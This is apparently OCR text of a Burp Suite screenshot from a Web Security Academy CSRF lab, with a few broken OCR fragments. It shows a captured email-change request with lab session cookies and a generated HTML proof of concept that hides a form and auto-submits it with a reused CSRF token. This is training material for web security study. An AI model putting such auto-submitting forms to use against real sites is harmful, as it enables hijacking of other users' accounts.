 Go to exploit server
Back to lab description
CSRF PoC生成器
请求: https://0a6c00f80481dd308211488000f80042.web-security-academy.net
选项
美化 Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a6c00f80481dd308211488000f80042.web-security-academy.net
3 Cookie: session=D5gqkAu2b0MtTAxsxJV3vD77NYxxnozT; csrfKey=
qXAttBbhgqhahEEiQchqhzAsRaGSRwbS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
Inspector
Search
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6c00f80481dd308211488000f80042.web-security-academy.net/my-
5 <input type="hidden" name="email" value="Wiener2&#64;ginandjuice&#46;shop" />
6 <input type="hidden" name="csrf" value="aiMPJLLRgth1Csm8SpyhXhg6p7p98RI1" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
out
ner
@gin
美化 Raw Hex Hackvertor
\n
2 Host: 0a6c00f80481dd308211488000f80042.web-security-academy.net
3 Cookie: session=D5gqkAu2b0MtTAxsxJV3vD77NYxxnozT; csrfKey=
qXAttBbhgqhahEEiQchqhzAsRaGSRwbS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: https://0a6c00f80481dd308211488000f80042.web-security-academy.net
11 Referer:
https://0a6c00f80481dd308211488000f80042.web-security-academy.net/my-account?id
carlos
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=Wiener2%40ginandjuice.shop&csrf=aiMPJLLRgth1Csm8SpyhXhg6p7p98RI1
Search
0高
响应